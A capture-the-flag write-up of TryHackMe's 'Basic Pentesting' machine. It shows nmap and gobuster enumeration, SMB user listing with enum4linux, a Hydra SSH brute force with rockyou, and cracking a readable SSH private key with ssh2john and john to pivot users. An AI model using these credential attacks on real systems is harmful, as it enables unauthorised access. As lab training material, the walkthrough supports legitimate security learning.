THM - Basic Pentesting
Introduction
This writeup documents the penetration testing of the Basic Pentesting machine from the TryHackMe platform. In this case I’ll firstly enumerate as much as I can and then exploit Samba to enumerate users and SSH to access the machine.
Information Gathering
After identifying the target’s IP address, we need to enumerate as much information as possible about the host. A quick way to get a hint of the OS is checking the TTL value from a simple ping to a host on our local network. The whichSystem script can also be used for this purpose.
- TTL 64: Linux.
- TTL 128: Windows.
❯ ping -c 1 10.10.175.143
PING 10.10.175.143 (10.10.175.143) 56(84) bytes of data.
64 bytes from 10.10.175.143: icmp_seq=1 ttl=63 time=52.6 ms
--- 10.10.175.143 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 52.600/52.600/52.600/0.000 ms
In this case, it seems to be a Linux machine. Let’s perform some scans.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.175.143 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 19:33 CET
Initiating SYN Stealth Scan at 19:33
Scanning 10.10.175.143 [65535 ports]
Discovered open port 139/tcp on 10.10.175.143
Discovered open port 8080/tcp on 10.10.175.143
Discovered open port 22/tcp on 10.10.175.143
Discovered open port 80/tcp on 10.10.175.143
Discovered open port 445/tcp on 10.10.175.143
Discovered open port 8009/tcp on 10.10.175.143
Completed SYN Stealth Scan at 19:33, 19.41s elapsed (65535 total ports)
Nmap scan report for 10.10.175.143
Host is up, received user-set (0.059s latency).
Scanned at 2025-10-29 19:33:10 CET for 19s
Not shown: 64155 closed tcp ports (reset), 1374 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
8009/tcp open ajp13 syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.49 seconds
Raw packets sent: 96316 (4.238MB) | Rcvd: 71713 (3.303MB)
Let’s perform a deeper scan with the parameter -sCV over those ports.
❯ nmap -sCV -p22,80,139,445,8009,8080 10.10.175.143 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 19:34 CET
Nmap scan report for 10.10.175.143
Host is up (0.063s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e1:36:95:b7:9f:a6:29:25:8d:3c:7f:07:d2:18:d2:e4 (RSA)
| 256 82:e4:81:08:7d:f8:8c:95:89:7b:6e:20:9f:2d:eb:d8 (ECDSA)
|_ 256 dc:26:c1:ba:50:16:d1:a3:0f:fa:e1:ec:12:1c:99:8f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 4
445/tcp open netbios-ssn Samba smbd 4
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-10-29T18:34:57
|_ start_date: N/A
|_clock-skew: -1s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.18 seconds
nmap found some open ports. The intrussion is probably going to be, or at least start, from port 80. You can Google the Apache or SSH version followed by “launchpad” to get a good hint about the OS. You can also check the blog’s Enumeration Cheat Sheet, which includes a table mapping service versions to possible operating system versions. We are facing an Ubuntu Focal.
We can’t do much with the SSH service since we don’t have credentials yet. Now it’s time to enumerate the web server running on the port 80:
❯ whatweb http://10.10.175.143
http://10.10.175.143 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.175.143]
<html>
<h1>Undergoing maintenance</h1>
<h4>Please check back later</h4>
<!-- Check our dev note section if you need to know what to work on. -->
</html>
We have nothing interesting on either the website or the source code.
Let’s also enumerate the web server running on the port 8080.
❯ whatweb http://10.10.175.143:8080
http://10.10.175.143:8080 [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.10.175.143], Title[Apache Tomcat/9.0.7]
This is the Apache Tomcat version 9.0.7 start page. It requests credentials when we click one of the three buttons on the right.
❯ gobuster dir -u 10.10.175.143 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.175.143
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================

/development (Status: 301) [Size: 318] [--> http://10.10.175.143/development/]
/server-status (Status: 403) [Size: 277]
Progress: 220557 / 220557 (100.00%)
===============================================================
Finished
===============================================================
Gobuster found the development directory and dev.txt may be the dev note. Let’s take a look in those files.
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
For J:
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
-K
Apache Struts is a free, open-source framework for creating elegant, enterprise-ready Java web applications. It favors convention over configuration, is extensible using a plugin architecture, and ships with plugins to support REST, AJAX, and JSON.
We also have the version of Struts: REST version of the example!). Oh, and right now I’m using version 2.5.12
On the other hand, it seems that J has a weak password in the system, easy to crack.
SMB is running on the port 139/445 as nmap showed us, so we’ll try to enumerate users with the tool enum4linux. The output is quite long, but I’ll show the most interesting part.
❯ enum4linux -a 10.10.104.79
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)
S-1-22-1-1002 Unix User\ubuntu (Local User)
Vulnerability Assessment
Let’s start with the SSH intrussion, since we have some valid local users in the machine: kay, jan and ubuntu. jan starts with the letter J. If you remember “J” was warned in J.txt because he had a weak and easy to crack password.
Exploitation
I’ll try to crack jan’s password with Hydra.
❯ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.175.143 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 20:10:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.175.143:22/
[STATUS] 198.00 tries/min, 198 tries in 00:01h, 14344203 to do in 1207:26h, 14 active
[STATUS] 216.00 tries/min, 648 tries in 00:03h, 14343753 to do in 1106:47h, 14 active
[22][ssh] host: 10.10.175.143 login: jan password: <THE_CRACKED_PASSWORD>
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 20:14:04
We got the credentials. Now we have access to the server via SSH.
Post-Exploitation
TTY upgrading:
❯ script /dev/null -c bash
❯ Ctrl+Z
❯ stty raw -echo; fg
❯ reset xterm
❯ export TERM=xterm
❯ export SHELL=bash
❯ stty rows 44 columns 185
We need to find a way to escalate privileges. To find ways in Linux I normally use linpeas.sh
❯ scp linpeas.sh jan@10.10.175.143:/tmp/
The output is quite long, but it reports the location of the ssh keys of kay.

jan@ip-10-10-175-143:/home/kay$ cat pass.bak
cat: pass.bak: Permission denied
jan@ip-10-10-175-143:/home/kay$ ls -l pass.bak
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
jan@ip-10-10-175-143:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
In the home directory of kay we found an interesting pass.bak file, but we can’t open the file.
We need to access as kkay. I’ll copy the content of the private SSH key file id_rsa and paste it in my machine. I’ll use ssh2john and then, john.
❯ ssh2john id_rsa > pass.hash
❯ john --wordlist=/usr/share/wordlists/rockyou.txt pass.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 7 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<THE_CRACKED_PASSWORD> (id_rsa)
1g 0:00:00:00 DONE (2025-10-29 20:40) 2.500g/s 206920p/s 206920c/s 206920C/s benjamine..babymonkey
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We have another credential. To log in as kay we can put our public SSH key in the victim’s machine or execute ssh -i to use kay’s private SSH key and his password.
❯ ssh -i /home/kay/.ssh/id_rsa kay@10.10.175.143
Now we can see the content of pass.bak.
Happy hacking for you too, Josiah! Enumeration is key. I’ll send you the link of this writeup ;)
